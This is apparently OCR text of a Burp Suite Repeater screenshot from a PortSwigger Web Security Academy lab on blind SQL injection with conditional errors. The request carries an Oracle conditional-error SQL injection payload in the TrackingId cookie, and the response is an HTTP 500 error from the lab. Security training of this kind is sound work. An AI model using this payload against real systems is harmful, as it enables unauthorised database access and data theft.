 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM dual)||'; session=
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-
errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
2,451 bytes | 251 millis